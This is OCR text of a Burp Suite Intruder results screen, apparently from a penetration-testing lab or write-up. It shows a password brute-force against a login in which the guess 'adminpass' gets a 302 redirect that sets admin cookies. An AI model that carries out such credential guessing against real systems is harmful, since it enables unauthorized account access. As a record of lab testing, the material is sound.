 Intruder attack2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 56450
1 test 200 56450
2 admin 200 56450
3 password 200 56450
4 Password123! 200 56450
5 adminpass 302 373
Request Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Tue, 11 Aug 2020 18:07:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: username=admin
8 Set-Cookie: uid=1
9 Location: index.php?popUpNotificationCode=AU1
Search... 0 matches \n Pretty
Finished